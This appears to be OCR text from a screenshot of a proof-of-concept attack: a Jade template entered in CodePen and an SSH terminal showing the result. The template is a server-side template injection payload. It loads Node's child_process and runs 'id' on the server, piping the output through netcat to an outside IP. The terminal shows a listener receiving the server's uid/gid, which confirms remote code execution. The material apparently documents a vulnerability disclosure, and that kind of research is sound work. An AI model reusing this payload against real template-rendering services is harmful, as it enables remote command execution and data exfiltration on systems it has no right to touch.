 CODEPEN Save Settings Log In Sign Up
HTML (Jade) View Compiled x CSS Tidy x JavaScript Tidy x
1 - var x = root.process
2 - x = x.mainModule.require
3 - x = x('child_process')
4 = x.exec('id | nc 54.77.203.165 80')
1
1
2. root@ip-172-31-39-220:/tmp/empty (ssh)
KeyboardInterrupt
[root@ip-172-31-39-220 empty]# clear && python -m SimpleHTTPServer 80
Serving HTTP on 0.0.0.0 port 80 ...
54.191.119.205 - - [05/Jun/2015 06:35:38] code 400, message Bad request version ('groups=9999(app)')
54.191.119.205 - - [05/Jun/2015 06:35:38] "uid=9999(app) gid=9999(app) groups=9999(app)" 400 -